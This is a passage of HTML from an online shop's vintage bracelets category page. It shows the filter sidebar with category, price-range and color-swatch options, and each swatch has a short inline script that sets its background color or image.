                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.crucianic.com/en_EN/bracelets/vintage.html?cat=10"
                    rel="nofollow"
                >Women<span
                        class="count">4<span
                            class="filter-count-label">item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.crucianic.com/en_EN/bracelets/vintage.html?cat=12"
                    rel="nofollow"
                >Kids<span
                        class="count">1<span
                            class="filter-count-label">                                item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.crucianic.com/en_EN/bracelets/vintage.html?cat=51"
                    rel="nofollow"
                >Halloween<span
                        class="count">3<span
                            class="filter-count-label">item</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Price</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.crucianic.com/en_EN/bracelets/vintage.html?price=0-10"
                    rel="nofollow"
                ><span class="price">€0.00</span> - <span class="price">€9.99</span><span
                        class="count">1<span
                            class="filter-count-label">                                item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.crucianic.com/en_EN/bracelets/vintage.html?price=10-20"
                    rel="nofollow"
                ><span class="price">€10.00</span> - <span class="price">€19.99</span><span
                        class="count">11<span
                            class="filter-count-label">item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.crucianic.com/en_EN/bracelets/vintage.html?price=20-30"
                    rel="nofollow"
                ><span class="price">€20.00</span> - <span class="price">€29.99</span><span
                        class="count">69<span
                            class="filter-count-label">item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.crucianic.com/en_EN/bracelets/vintage.html?price=30-40"
                    rel="nofollow"
                ><span class="price">€30.00</span> - <span class="price">€39.99</span><span
                        class="count">27<span
                            class="filter-count-label">item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.crucianic.com/en_EN/bracelets/vintage.html?price=40-50"
                    rel="nofollow"
                ><span class="price">€40.00</span> - <span class="price">€49.99</span><span
                        class="count">2<span
                            class="filter-count-label">item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.crucianic.com/en_EN/bracelets/vintage.html?price=50-60"
                    rel="nofollow"
                ><span class="price">€50.00</span> and above<span
                        class="count">1<span
                            class="filter-count-label">                                item</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Color</div>
                        <div data-role="content" class="filter-options-content"><div class="swatch-attribute swatch-layered color"
     data-attribute-code="color"
     data-attribute-id="144">
    <div class="swatch-attribute-options clearfix">
                    <a href="https://www.crucianic.com/en_EN/bracelets/vintage.html?color=1979" rel="nofollow"
               aria-label="Yellow&#x20;Sorbet"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="1979"
                                 data-option-label="Yellow&#x20;Sorbet"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;f9f181">
                            </div>
                                                        <script>var swatchImageOption1979 = document.querySelector('div[data-option-id="1979"]');
swatchImageOption1979.style.background = "\u0023f9f181 no-repeat center";
swatchImageOption1979.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.crucianic.com/en_EN/bracelets/vintage.html?color=1980" rel="nofollow"
               aria-label="Yellow"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="1980"
                                 data-option-label="Yellow"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;eae318">
                            </div>
                                                        <script>var swatchImageOption1980 = document.querySelector('div[data-option-id="1980"]');
swatchImageOption1980.style.background = "\u0023eae318 no-repeat center";
swatchImageOption1980.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.crucianic.com/en_EN/bracelets/vintage.html?color=1981" rel="nofollow"
               aria-label="Yellow_Fluo"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="1981"
                                 data-option-label="Yellow_Fluo"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;ffff66">
                            </div>
                                                        <script>var swatchImageOption1981 = document.querySelector('div[data-option-id="1981"]');
swatchImageOption1981.style.background = "\u0023ffff66 no-repeat center";
swatchImageOption1981.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.crucianic.com/en_EN/bracelets/vintage.html?color=1985" rel="nofollow"
               aria-label="Peach"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="1985"
                                 data-option-label="Peach"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;ff8c69">
                            </div>
                                                        <script>var swatchImageOption1985 = document.querySelector('div[data-option-id="1985"]');
swatchImageOption1985.style.background = "\u0023ff8c69 no-repeat center";
swatchImageOption1985.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.crucianic.com/en_EN/bracelets/vintage.html?color=1987" rel="nofollow"
               aria-label="Light_Orange"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="1987"
                                 data-option-label="Light_Orange"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;f98c10">
                            </div>
                                                        <script>var swatchImageOption1987 = document.querySelector('div[data-option-id="1987"]');
swatchImageOption1987.style.background = "\u0023f98c10 no-repeat center";
swatchImageOption1987.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.crucianic.com/en_EN/bracelets/vintage.html?color=1994" rel="nofollow"
               aria-label="Bordeaux"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="1994"
                                 data-option-label="Bordeaux"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;bf0512">
                            </div>
                                                        <script>var swatchImageOption1994 = document.querySelector('div[data-option-id="1994"]');
swatchImageOption1994.style.background = "\u0023bf0512 no-repeat center";
swatchImageOption1994.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.crucianic.com/en_EN/bracelets/vintage.html?color=1997" rel="nofollow"
               aria-label="Coral&#x20;"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="1997"
                                 data-option-label="Coral&#x20;"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;ff2200">
                            </div>
                                                        <script>var swatchImageOption1997 = document.querySelector('div[data-option-id="1997"]');
swatchImageOption1997.style.background = "\u0023ff2200 no-repeat center";
swatchImageOption1997.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.crucianic.com/en_EN/bracelets/vintage.html?color=2001" rel="nofollow"
               aria-label="Fuchsia"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="2001"
                                 data-option-label="Fuchsia"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;e50eac">
                            </div>
                                                        <script>var swatchImageOption2001 = document.querySelector('div[data-option-id="2001"]');
swatchImageOption2001.style.background = "\u0023e50eac no-repeat center";
swatchImageOption2001.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.crucianic.com/en_EN/bracelets/vintage.html?color=2003" rel="nofollow"
               aria-label="Flamingo&#x20;Rose"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="2003"
                                 data-option-label="Flamingo&#x20;Rose"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;c744a8">
                            </div>
                                                        <script>var swatchImageOption2003 = document.querySelector('div[data-option-id="2003"]');
swatchImageOption2003.style.background = "\u0023c744a8 no-repeat center";
swatchImageOption2003.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.crucianic.com/en_EN/bracelets/vintage.html?color=2010" rel="nofollow"
               aria-label="Lavender"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="2010"
                                 data-option-label="Lavender"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;896b80">
                            </div>
                                                        <script>var swatchImageOption2010 = document.querySelector('div[data-option-id="2010"]');
swatchImageOption2010.style.background = "\u0023896b80 no-repeat center";
swatchImageOption2010.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.crucianic.com/en_EN/bracelets/vintage.html?color=2018" rel="nofollow"
               aria-label="Ivory"
               class="swatch-option-link-layered">
                                                                                                                        <div class="swatch-option image "
                                 tabindex="-1"
                                 data-option-type="2"
                                 data-option-id="2018"
                                 data-option-label="Ivory"
                                 data-option-tooltip-thumb="https://www.crucianic.com/media/attribute/swatch/swatch_thumb/110x90/1/5/1536e4210fe05324f7fed471df797c1b.png"
                                 data-option-tooltip-value="">
                            </div>
                                                        <script>var swatchImageOption2018 = document.querySelector('div[data-option-id="2018"]');
swatchImageOption2018.style.background = "url('https://www.crucianic.com/media/attribute/swatch/swatch_image/30x20/1/5/1536e4210fe05324f7fed471df797c1b.png') no-repeat center";
swatchImageOption2018.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.crucianic.com/en_EN/bracelets/vintage.html?color=2024" rel="nofollow"
               aria-label="Brown"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="2024"
                                 data-option-label="Brown"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;60350d">
                            </div>
                                                        <script>var swatchImageOption2024 = document.querySelector('div[data-option-id="2024"]');
swatchImageOption2024.style.background = "\u002360350d no-repeat center";
swatchImageOption2024.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.crucianic.com/en_EN/bracelets/vintage.html?color=2026" rel="nofollow"
               aria-label="Blue_Avio"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="2026"
                                 data-option-label="Blue_Avio"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;0e5584">
                            </div>
                                                        <script>var swatchImageOption2026 = document.querySelector('div[data-option-id="2026"]');
swatchImageOption2026.style.background = "\u00230e5584 no-repeat center";
swatchImageOption2026.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.crucianic.com/en_EN/bracelets/vintage.html?color=2027" rel="nofollow"
               aria-label="Steel_Blue"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="2027"
                                 data-option-label="Steel_Blue"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;068aba">
                            </div>
                                                        <script>var swatchImageOption2027 = document.querySelector('div[data-option-id="2027"]');
swatchImageOption2027.style.background = "\u0023068aba no-repeat center";
swatchImageOption2027.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.crucianic.com/en_EN/bracelets/vintage.html?color=2028" rel="nofollow"
               aria-label="Blue&#x20;Jeans"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="2028"
                                 data-option-label="Blue&#x20;Jeans"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;174e91">
                            </div>
                                                        <script>var swatchImageOption2028 = document.querySelector('div[data-option-id="2028"]');
swatchImageOption2028.style.background = "\u0023174e91 no-repeat center";
swatchImageOption2028.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.crucianic.com/en_EN/bracelets/vintage.html?color=2043" rel="nofollow"
               aria-label="Verde&#x20;Oliva"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="2043"
                                 data-option-label="Verde&#x20;Oliva"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;495c31">
                            </div>
                                                        <script>var swatchImageOption2043 = document.querySelector('div[data-option-id="2043"]');
swatchImageOption2043.style.background = "\u0023495c31 no-repeat center";
swatchImageOption2043.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.crucianic.com/en_EN/bracelets/vintage.html?color=2054" rel="nofollow"
               aria-label="Steel"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="2054"
                                 data-option-label="Steel"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;a39e9e">
                            </div>
                                                        <script>var swatchImageOption2054 = document.querySelector('div[data-option-id="2054"]');
swatchImageOption2054.style.background = "\u0023a39e9e no-repeat center";
swatchImageOption2054.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.crucianic.com/en_EN/bracelets/vintage.html?color=2057" rel="nofollow"
               aria-label="Ash"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="2057"
                                 data-option-label="Ash"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;bdc6c9">
                            </div>
                                                        <script>var swatchImageOption2057 = document.querySelector('div[data-option-id="2057"]');
swatchImageOption2057.style.background = "\u0023bdc6c9 no-repeat center";
swatchImageOption2057.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.crucianic.com/en_EN/bracelets/vintage.html?color=2202" rel="nofollow"
               aria-label="Yellow&#x20;Fluo&#x2F;Water&#x20;Green&#x2F;Steel"
               class="swatch-option-link-layered">
                                                                                                                        <div class="swatch-option image "
                                 tabindex="-1"
                                 data-option-type="2"
                                 data-option-id="2202"
                                 data-option-label="Yellow&#x20;Fluo&#x2F;Water&#x20;Green&#x2F;Steel"
                                 data-option-tooltip-thumb="https://www.crucianic.com/media/attribute/swatch/swatch_thumb/110x90/0/f/0fe08ae368b1786f70811f649aba5bd5.jpg"
                                 data-option-tooltip-value="">
                            </div>
                                                        <script>var swatchImageOption2202 = document.querySelector('div[data-option-id="2202"]');
swatchImageOption2202.style.background = "url('https://www.crucianic.com/media/attribute/swatch/swatch_image/30x20/0/f/0fe08ae368b1786f70811f649aba5bd5.jpg') no-repeat center";
swatchImageOption2202.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.crucianic.com/en_EN/bracelets/vintage.html?color=2262" rel="nofollow"
               aria-label="Carbon_Multinight_Lurex"
               class="swatch-option-link-layered">
                                                                                                                        <div class="swatch-option image "
                                 tabindex="-1"
                                 data-option-type="2"
                                 data-option-id="2262"
                                 data-option-label="Carbon_Multinight_Lurex"
                                 data-option-tooltip-thumb="https://www.crucianic.com/media/attribute/swatch/swatch_thumb/110x90/0/6/06d4e7abad0a6ab33925ff86b26c3279.jpg"
                                 data-option-tooltip-value="">
                            </div>
                                                        <script>var swatchImageOption2262 = document.querySelector('div[data-option-id="2262"]');
swatchImageOption2262.style.background = "url('https://www.crucianic.com/media/attribute/swatch/swatch_image/30x20/0/6/06d4e7abad0a6ab33925ff86b26c3279.jpg') no-repeat center";
swatchImageOption2262.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.crucianic.com/en_EN/bracelets/vintage.html?color=2265" rel="nofollow"
               aria-label="Rose_Pink_Lurex"
               class="swatch-option-link-layered">
                                                                                                                        <div class="swatch-option image "
                                 tabindex="-1"
                                 data-option-type="2"
                                 data-option-id="2265"
                                 data-option-label="Rose_Pink_Lurex"
                                 data-option-tooltip-thumb="https://www.crucianic.com/media/attribute/swatch/swatch_thumb/110x90/f/0/f0f6a868b93a2c3a832ac8f399c60c51.jpg"
                                 data-option-tooltip-value="">
                            </div>
                                                        <script>var swatchImageOption2265 = document.querySelector('div[data-option-id="2265"]');
swatchImageOption2265.style.background = "url('https://www.crucianic.com/media/attribute/swatch/swatch_image/30x20/f/0/f0f6a868b93a2c3a832ac8f399c60c51.jpg') no-repeat center";
swatchImageOption2265.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.crucianic.com/en_EN/bracelets/vintage.html?color=2267" rel="nofollow"
               aria-label="Lavender_Lurex"
               class="swatch-option-link-layered">
                                                                                                                        <div class="swatch-option image "
                                 tabindex="-1"
                                 data-option-type="2"
                                 data-option-id="2267"
                                 data-option-label="Lavender_Lurex"
                                 data-option-tooltip-thumb="https://www.crucianic.com/media/attribute/swatch/swatch_thumb/110x90/c/b/cb2b38269a36e5d9f012eaa78a94c0cb.jpg"
                                 data-option-tooltip-value="">
                            </div>
                                                        <script>var swatchImageOption2267 = document.querySelector('div[data-option-id="2267"]');
swatchImageOption2267.style.background = "url('https://www.crucianic.com/media/attribute/swatch/swatch_image/30x20/c/b/cb2b38269a36e5d9f012eaa78a94c0cb.jpg') no-repeat center";
swatchImageOption2267.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.crucianic.com/en_EN/bracelets/vintage.html?color=2280" rel="nofollow"
               aria-label="Ocean_Blue_Lurex"
               class="swatch-option-link-layered">
                                                                                                                        <div class="swatch-option image "
                                 tabindex="-1"
                                 data-option-type="2"
                                 data-option-id="2280"
                                 data-option-label="Ocean_Blue_Lurex"
                                 data-option-tooltip-thumb="https://www.crucianic.com/media/attribute/swatch/swatch_thumb/110x90/0/3/03eb28bb6ffefc1d228ad5c77ed7c5d4_1.jpg"
                                 data-option-tooltip-value="">
                            </div>
                                                        <script>var swatchImageOption2280 = document.querySelector('div[data-option-id="2280"]');
swatchImageOption2280.style.background = "url('https://www.crucianic.com/media/attribute/swatch/swatch_image/30x20/0/3/03eb28bb6ffefc1d228ad5c77ed7c5d4_1.jpg') no-repeat center";
swatchImageOption2280.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.crucianic.com/en_EN/bracelets/vintage.html?color=2281" rel="nofollow"
               aria-label="Ocean_Blue_Lurex"
               class="swatch-option-link-layered">
                                                                                                                        <div class="swatch-option image "
                                 tabindex="-1"
                                 data-option-type="2"
                                 data-option-id="2281"
                                 data-option-label="Ocean_Blue_Lurex"
                                 data-option-tooltip-thumb="https://www.crucianic.com/media/attribute/swatch/swatch_thumb/110x90/0/3/03eb28bb6ffefc1d228ad5c77ed7c5d4.jpg"
                                 data-option-tooltip-value="">
                            </div>
                                                        <script>var swatchImageOption2281 = document.querySelector('div[data-option-id="2281"]');
swatchImageOption2281.style.background = "url('https://www.crucianic.com/media/attribute/swatch/swatch_image/30x20/0/3/03eb28bb6ffefc1d228ad5c77ed7c5d4.jpg') no-repeat center";
swatchImageOption2281.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.crucianic.com/en_EN/bracelets/vintage.html?color=2283" rel="nofollow"
               aria-label="White_Gold_Lurex"
               class="swatch-option-link-layered">
                                                                                                                        <div class="swatch-option image "
                                 tabindex="-1"
                                 data-option-type="2"
                                 data-option-id="2283"
                                 data-option-label="White_Gold_Lurex"
                                 data-option-tooltip-thumb="https://www.crucianic.com/media/attribute/swatch/swatch_thumb/110x90/b/9/b9b9ea339827554916a3e53e165652cb.jpg"
                                 data-option-tooltip-value="">
                            </div>
                                                        <script>var swatchImageOption2283 = document.querySelector('div[data-option-id="2283"]');
swatchImageOption2283.style.background = "url('https://www.crucianic.com/media/attribute/swatch/swatch_image/30x20/b/9/b9b9ea339827554916a3e53e165652cb.jpg') no-repeat center";
swatchImageOption2283.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.crucianic.com/en_EN/bracelets/vintage.html?color=2285" rel="nofollow"
               aria-label="Pidgeon_Lurex"
               class="swatch-option-link-layered">
                                                                                                                        <div class="swatch-option image "
                                 tabindex="-1"
                                 data-option-type="2"
                                 data-option-id="2285"
                                 data-option-label="Pidgeon_Lurex"
                                 data-option-tooltip-thumb="https://www.crucianic.com/media/attribute/swatch/swatch_thumb/110x90/8/2/82aee439ec1c3eb215f9ab0b6f4c7a40.jpg"
                                 data-option-tooltip-value="">
                            </div>
                                                        <script>var swatchImageOption2285 = document.querySelector('div[data-option-id="2285"]');
swatchImageOption2285.style.background = "url('https://www.crucianic.com/media/attribute/swatch/swatch_image/30x20/8/2/82aee439ec1c3eb215f9ab0b6f4c7a40.jpg') no-repeat center";
swatchImageOption2285.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.crucianic.com/en_EN/bracelets/vintage.html?color=2313" rel="nofollow"
               aria-label="Ice"
               class="swatch-option-link-layered">
                                                                                                                        <div class="swatch-option image "
                                 tabindex="-1"
                                 data-option-type="2"
                                 data-option-id="2313"
                                 data-option-label="Ice"
                                 data-option-tooltip-thumb="https://www.crucianic.com/media/attribute/swatch/swatch_thumb/110x90/i/c/ice-blue.jpg"
                                 data-option-tooltip-value="">
                            </div>
                                                        <script>var swatchImageOption2313 = document.querySelector('div[data-option-id="2313"]');
swatchImageOption2313.style.background = "url('https://www.crucianic.com/media/attribute/swatch/swatch_image/30x20/i/c/ice-blue.jpg') no-repeat center";
swatchImageOption2313.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.crucianic.com/en_EN/bracelets/vintage.html?color=2332" rel="nofollow"
               aria-label="Carbon_Multinight_Lurex"
               class="swatch-option-link-layered">
                                                                                                                        <div class="swatch-option image "
                                 tabindex="-1"
                                 data-option-type="2"
                                 data-option-id="2332"
                                 data-option-label="Carbon_Multinight_Lurex"
                                 data-option-tooltip-thumb="https://www.crucianic.com/media/attribute/swatch/swatch_thumb/110x90/1/2/120ec773c7457ef6f0682119f0c3f600.jpg"
                                 data-option-tooltip-value="">
                            </div>
                                                        <script>var swatchImageOption2332 = document.querySelector('div[data-option-id="2332"]');
swatchImageOption2332.style.background = "url('https://www.crucianic.com/media/attribute/swatch/swatch_image/30x20/1/2/120ec773c7457ef6f0682119f0c3f600.jpg') no-repeat center";
swatchImageOption2332.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.crucianic.com/en_EN/bracelets/vintage.html?color=2443" rel="nofollow"
               aria-label="Steel_Blue"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="2443"
                                 data-option-label="Steel_Blue"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;639dc9">
                            </div>
                                                        <script>var swatchImageOption2443 = document.querySelector('div[data-option-id="2443"]');
swatchImageOption2443.style.background = "\u0023639dc9 no-repeat center";
swatchImageOption2443.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.crucianic.com/en_EN/bracelets/vintage.html?color=2445" rel="nofollow"
               aria-label="Steel"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="2445"
                                 data-option-label="Steel"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;a39e9e">
                            </div>
                                                        <script>var swatchImageOption2445 = document.querySelector('div[data-option-id="2445"]');
swatchImageOption2445.style.background = "\u0023a39e9e no-repeat center";
swatchImageOption2445.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.crucianic.com/en_EN/bracelets/vintage.html?color=2456" rel="nofollow"
               aria-label="Ice"
               class="swatch-option-link-layered">
                                                                                                                        <div class="swatch-option image "
                                 tabindex="-1"
                                 data-option-type="2"
                                 data-option-id="2456"
                                 data-option-label="Ice"
                                 data-option-tooltip-thumb="https://www.crucianic.com/media/attribute/swatch/swatch_thumb/110x90/4/8/48146a370c669f75c1bcdbc9674a6f04.jpg"
                                 data-option-tooltip-value="">
                            </div>
                                                        <script>var swatchImageOption2456 = document.querySelector('div[data-option-id="2456"]');
swatchImageOption2456.style.background = "url('https://www.crucianic.com/media/attribute/swatch/swatch_image/30x20/4/8/48146a370c669f75c1bcdbc9674a6f04.jpg') no-repeat center";
swatchImageOption2456.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.crucianic.com/en_EN/bracelets/vintage.html?color=2506" rel="nofollow"
               aria-label="Ruby"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="2506"
                                 data-option-label="Ruby"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;940606">
                            </div>
                                                        <script>var swatchImageOption2506 = document.querySelector('div[data-option-id="2506"]');
swatchImageOption2506.style.background = "\u0023940606 no-repeat center";
swatchImageOption2506.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.crucianic.com/en_EN/bracelets/vintage.html?color=2523" rel="nofollow"
               aria-label="Xmas"
               class="swatch-option-link-layered">
                                                                                                                        <div class="swatch-option image "
                                 tabindex="-1"
                                 data-option-type="2"
                                 data-option-id="2523"
                                 data-option-label="Xmas"
                                 data-option-tooltip-thumb="https://www.crucianic.com/media/attribute/swatch/swatch_thumb/110x90/b/r/br-quadrifoglio-red-lurex_web.jpg"
                                 data-option-tooltip-value="">
                            </div>
                                                        <script>var swatchImageOption2523 = document.querySelector('div[data-option-id="2523"]');
swatchImageOption2523.style.background = "url('https://www.crucianic.com/media/attribute/swatch/swatch_image/30x20/b/r/br-quadrifoglio-red-lurex_web.jpg') no-repeat center";
swatchImageOption2523.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.crucianic.com/en_EN/bracelets/vintage.html?color=2524" rel="nofollow"
               aria-label="Red&#x20;Gold"
               class="swatch-option-link-layered">
                                                                                                                        <div class="swatch-option image "
                                 tabindex="-1"
                                 data-option-type="2"
                                 data-option-id="2524"
                                 data-option-label="Red&#x20;Gold"
                                 data-option-tooltip-thumb="https://www.crucianic.com/media/attribute/swatch/swatch_thumb/110x90/i/n/infinito_g847_amber.jpg"
                                 data-option-tooltip-value="">
                            </div>
                                                        <script>var swatchImageOption2524 = document.querySelector('div[data-option-id="2524"]');
swatchImageOption2524.style.background = "url('https://www.crucianic.com/media/attribute/swatch/swatch_image/30x20/i/n/infinito_g847_amber.jpg') no-repeat center";
swatchImageOption2524.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.crucianic.com/en_EN/bracelets/vintage.html?color=2525" rel="nofollow"
               aria-label="Black&#x20;Gold"
               class="swatch-option-link-layered">
                                                                                                                        <div class="swatch-option image "
                                 tabindex="-1"
                                 data-option-type="2"
                                 data-option-id="2525"
                                 data-option-label="Black&#x20;Gold"
                                 data-option-tooltip-thumb="https://www.crucianic.com/media/attribute/swatch/swatch_thumb/110x90/g/8/g822-goldblack-ok.jpg"
                                 data-option-tooltip-value="">
                            </div>
                                                        <script>var swatchImageOption2525 = document.querySelector('div[data-option-id="2525"]');
swatchImageOption2525.style.background = "url('https://www.crucianic.com/media/attribute/swatch/swatch_image/30x20/g/8/g822-goldblack-ok.jpg') no-repeat center";
swatchImageOption2525.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.crucianic.com/en_EN/bracelets/vintage.html?color=2546" rel="nofollow"
               aria-label="Pink&#x2F;Silver"
               class="swatch-option-link-layered">
                                                                                                                        <div class="swatch-option image "
                                 tabindex="-1"
                                 data-option-type="2"
                                 data-option-id="2546"
                                 data-option-label="Pink&#x2F;Silver"
                                 data-option-tooltip-thumb="https://www.crucianic.com/media/attribute/swatch/swatch_thumb/110x90/p/e/pearlpink_silver.jpg"
                                 data-option-tooltip-value="">
                            </div>
                                                        <script>var swatchImageOption2546 = document.querySelector('div[data-option-id="2546"]');
swatchImageOption2546.style.background = "url('https://www.crucianic.com/media/attribute/swatch/swatch_image/30x20/p/e/pearlpink_silver.jpg') no-repeat center";
swatchImageOption2546.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.crucianic.com/en_EN/bracelets/vintage.html?color=2574" rel="nofollow"
               aria-label="Bluette&#x2F;Clear&#x20;Blue"
               class="swatch-option-link-layered">
                                                                                                                        <div class="swatch-option image "
                                 tabindex="-1"
                                 data-option-type="2"
                                 data-option-id="2574"
                                 data-option-label="Bluette&#x2F;Clear&#x20;Blue"
                                 data-option-tooltip-thumb="https://www.crucianic.com/media/attribute/swatch/swatch_thumb/110x90/b/l/bluette_azzurro.jpg"
                                 data-option-tooltip-value="">
                            </div>
                                                        <script>var swatchImageOption2574 = document.querySelector('div[data-option-id="2574"]');
swatchImageOption2574.style.background = "url('https://www.crucianic.com/media/attribute/swatch/swatch_image/30x20/b/l/bluette_azzurro.jpg') no-repeat center";
swatchImageOption2574.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.crucianic.com/en_EN/bracelets/vintage.html?color=2593" rel="nofollow"
               aria-label="Black"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="2593"
                                 data-option-label="Black"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;000000">
                            </div>
                                                        <script>var swatchImageOption2593 = document.querySelector('div[data-option-id="2593"]');
swatchImageOption2593.style.background = "\u0023000000 no-repeat center";
swatchImageOption2593.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://www.crucianic.com/en_EN/bracelets/vintage.html?color=2673" rel="nofollow"
               aria-label="Lavender_Lurex"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option "
                                 tabindex="-1"
                                 data-option-type="3"
                                 data-option-id="2673"
                                 data-option-label="Lavender_Lurex"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                ></div>
                                                        </a>
